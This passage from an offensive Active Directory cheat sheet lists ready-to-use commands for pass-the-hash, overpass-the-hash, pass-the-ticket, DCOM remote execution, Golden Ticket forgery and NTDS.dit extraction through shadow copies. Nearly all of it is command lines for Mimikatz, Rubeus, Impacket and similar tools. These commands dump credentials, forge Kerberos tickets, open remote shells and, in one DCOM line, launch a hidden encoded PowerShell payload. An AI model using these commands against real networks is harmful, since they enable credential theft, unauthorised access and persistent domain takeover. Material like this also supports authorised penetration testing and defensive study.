impacket-smbclient -dc-ip <DOMAIN CONTROLER IP> -target-ip <TARGET IP> -hashes :<NTLM HASH> <DOMAIN>/<USERNAME>@<TARGET HOSTNAME> - NetExec:
netexec smb <TARGET IP> -u <USRNAME> -H <NTLM HASH> -d <DOMAIN> --shares - SMBClient:
smbclient \\\\<TARGET IP OR HOSTNAME>\\<SHARE> -U <USERNAME> --pw-nt-hash <NTLM HASH> - PSExec:
impacket-psexec -hashes :<NTLM HASH> <USERNAME>@<TARGET IP> - XFreeRDP:
xfreerdp /u:<USERNAME> /pth:<NTLM HASH> /v:<TARGET IP> - Evil-WinRM:
evil-winrm -i <TARGET IP> -u <USERNAME> -H <NTLM HASH> - WinExe:
pth-winexe -U <DOMAIN>/<USERNAME>%<HTLM HASH> //<TARGET IP> cmd - SMTP:
$ telnet example.com 587
220 example.com SMTP Server Banner
>> HELO
250 example.com Hello [x.x.x.x]
>> AUTH NTLM 334
NTLM supported
>> TlRMTVNTUAABAAAAB4IIAAAAAAAAAAAAAAAAAAAAAAA=
334 TlRMTVNTUAACAAAACgAKADgAAAAFgooCBqqVKFrKPCMAAAAAAAAAAEgASABCAAAABgOAJQAAAA9JAEkAUwAwADEAAgAKAEkASQBTADAAMQABAAoASQBJAFMAMAAxAAQACgBJAEkAUwAwADEAAwAKAEkASQBTADAAMQAHAAgAHwMI0VPy1QEAAAAA
Overpass the Hash
With over hashing, an NTLM user hash can be "over" abused to obtain a full Kerberos Ticket Granting Ticket (TGT). The TGT can then be used to obtain a Ticket Granting Service (TGS). The essence of the overpass the hash lateral movement technique is to turn the NTLM hash into a Kerberos ticket and avoid the use of NTLM authentication. A simple way to do this is with the sekurlsa::pth command from Mimikatz.
Windows with high privileges
- Get Hash:
.\mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" exit - Generate Kerberos ticket:
.\mimikatz.exe "sekurlsa::pth /user:<USERNAME> /domain:<DOMAIN> [/ntlm:<HASH_NTLM>|/aes256:<AES256_KEY>|/rc4:<RC4_KEY>] /run:cmd" exit - Connect to the target: `net use \<TARGET IP OR HOSTNAME>
- Check if the created tickets are available:
klist - Get a shell on the target:
.\PsExec.exe -accepteula \\<HOSTNAME> cmd
Windows with low privileges
- Generate kerberos ticket:
.\Rubeus.exe asktgt /nowrap /domain:<DOMAIN> /user:<USERNAME> [/ntlm:<HASH_NTLM>|/aes256:<AES256_KEY>|/rc4:<RC4_KEY>|/password:<password>] /opsec /ptt /force - Connect to the target:
.\PsExec.exe -accepteula \\<HOSTNAME> cmd
Linux
- Generate kerberos ticket:
impacket-getTGT <DOMAIN>/<USERNAME> -dc-ip <DOMAIN CONTROLLER IP> -hashes :<NTLM HASH> - Export the environment variable:
export KRB5CCNAME=/PATH/TO/TICKET.ccache - Connect to the target:
impacket-psexec -dc-ip <DOMAIN CONTROLLER IP> -target-ip <TARGET IP> -no-pass -k <DOMAIN>/<USERNAME>@<TARGET HOSTNAME>
Pass the Ticket
The Pass the Ticket attack takes advantage of the TGS, which may be exported and re-injected elsewhere on the network and then used to authenticate to a specific service. In addition, if the service tickets belong to the current user, then no administrative privileges are required.
- Export all Kerberos tickets:
.\mimikatz.exe "privilege::debug" "sekurlsa::tickets /export" exit - List exported tickets:
dir *.kirbiWindows
- Load the ticket in memory:
- Mimikatz:
.\mimikatz.exe "kerberos::ptt <TICKET FILENAME>.kirbi" exit - Rubeus (Method 1):
.\Rubeus.exe createnetonly /program:C:\Windows\System32\cmd.exe /domain:<DOMAIN> /username:<USERNAME> /password:FakePass123 /ticket:'<FILENAME>.kirbi' - Rubeus (Method 2):
.\Rubeus.exe ptt /ticket:'<FILENAME>.kirbi'
- Mimikatz:
- Connect to the target:
.\PsExec.exe -accepteula \\<TARGET IP OR HOSTNAME> cmd - If PSExec is not available:
ls \\<TARGET IP OR HOSTNAME>\<SHARED RESOURCE>
Linux
- Convert the ticket:
impacket-ticketConverter <FILENAME>.kirbi <FILENAME>.ccache - Export the environment variable:
export KRB5CCNAME=/PATH/TO/TICKET/FILENAME.ccache - Connect to the target:
impacket-psexec -dc-ip <DOMAIN CONTROLLER IP> -target-ip <TARGET IP> -no-pass -k <DOMAIN>/<USERNAME>@<TARGET HOSTNAME>
DCOM
The Microsoft Component Object Model (COM) is a system for creating software components that interact with each other. While COM was created for either same-process or cross-process interaction, it was extended to Distributed Component Object Model (DCOM) for interaction between multiple computers over a network. Both COM and DCOM are very old technologies dating back to the very first editions of Windows. Interaction with DCOM is performed over RPC on TCP port 135 and local administrator access is required to call the DCOM Service Control Manager, which is essentially an API.
The discovered DCOM lateral movement technique is based on the Microsoft Management Console (MMC) COM application that is employed for scripted automation of Windows systems. The MMC Application Class allows the creation of Application Objects, which expose the ExecuteShellCommand method under the Document.ActiveView property. As its name suggests, this method allows execution of any shell command as long as the authenticated user is authorized, which is the default for local administrators.
- Create DCOM object:
$dcom = [System.Activator]::CreateInstance([type]::GetTypeFromProgID("MMC20.Application.1","<TARGET IP>")) - Execute command:
$dcom.Document.ActiveView.ExecuteShellCommand("powershell",$null,"powershell -nop -w hidden -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUA...","7")
Persistence
Golden Ticket
When a user submits a TGT request, the KDC encrypts the TGT with a secret key known only to the domain KDCs. This secret key is actually the password hash of a domain user account named krbtgt. If you get the password hash krbtgt , custom TGTs, also known as golden tickets, could be created.
Although the name of this technique resembles the Silver Ticket, Golden Tickets provide a more powerful attack vector. While Silver Tickets pretend to forge a TGS ticket to access a specific service , Golden Tickets give us permission to access all domain resources. For example, a TGT could be created indicating that an unprivileged user is actually a member of the domain administrators group and that the domain controller will trust him because he is properly encrypted.
The golden ticket will require us to have access to a Domain Admin's group account or to have compromised the domain controller itself in order to work as a persistence method. With this kind of access, we can extract the password hash of the krbtgt account with Mimikatz.
- Extract the hash of
krbtgtuser:.\mimikatz.exe "privilege::debug" "lsadump::lsa /patch /name:krbtgt" exit
Windows
- Get the Domain SID:
whoami /user - Purge tickets and create the Golden Ticket:
.\mimikatz.exe "kerberos::purge" "kerberos::golden /user:<EXISTING USERNAME> /domain:<DOMAIN> /sid:<DOMAIN SID> /krbtgt:<KRBTGT HASH> /ptt" "misc::cmd" exit - Connect to the target:
.\PsExec.exe -accepteula \\<HOSTNAME> cmd
Note that by creating our own TGT and then using PsExec, we are performing the "overpass the hash" attack leveraging Kerberos authentication. If PsExec were connected to the IP address of the domain controller instead of the hostname, it would force the use of NTLM authentication and access would still be blocked as shown in the following listing.
Linux
- Export all Kerberos tickets:
.\mimikatz.exe "privilege::debug" "sekurlsa::tickets /export" exit - List exported tickets:
dir *.kirbi - Convert the ticket:
impacket-ticketConverter <FILENAME>.kirbi <FILENAME>.ccache - Export the environment variable:
export KRB5CCNAME=/PATH/TO/TICKET/FILENAME.ccache - Connect to the target:
impacket-psexec -dc-ip <DOMAIN CONTROLLER IP> -target-ip <TARGET IP> -no-pass -k <DOMAIN>/<USERNAME>@<TARGET HOSTNAME>
Shadow Copies
A Shadow Copy, also known as Volume Shadow Service (VSS) is a Microsoft backup technology that allows creation of snapshots of files or entire volumes. To manage volume shadow copies, the Microsoft signed binary vshadow.exe is offered as part of the Windows SDK.
As domain admins, we have the ability to abuse the vshadow utility to create a Shadow Copy that will allow us to extract the Active Directory Database NTDS.dit database file. Once we've obtained a copy of said database, we can extract every user credential offline on our local Kali machine.
- Create the shadow copy:
vshadow.exe -nw -p C: - Take note of the shadow copies device:
Shadow copy device name - Copy the
ntds.ditfile toC:\:copy \\?\GLOBALROOT\Device\<SHADOW COPIES DEVICE>\windows\ntds\ntds.dit C:\ntds.dit.bak - Extract the
SYSTEMhive from the Windows registry:reg.exe save hklm_system C:\system.bak - Copy both files to the Kali Linux machine.
- Extract the credential materials with the
secretsdump:impacket-secretsdump -ntds ntds.dit.bak -system system.bak LOCAL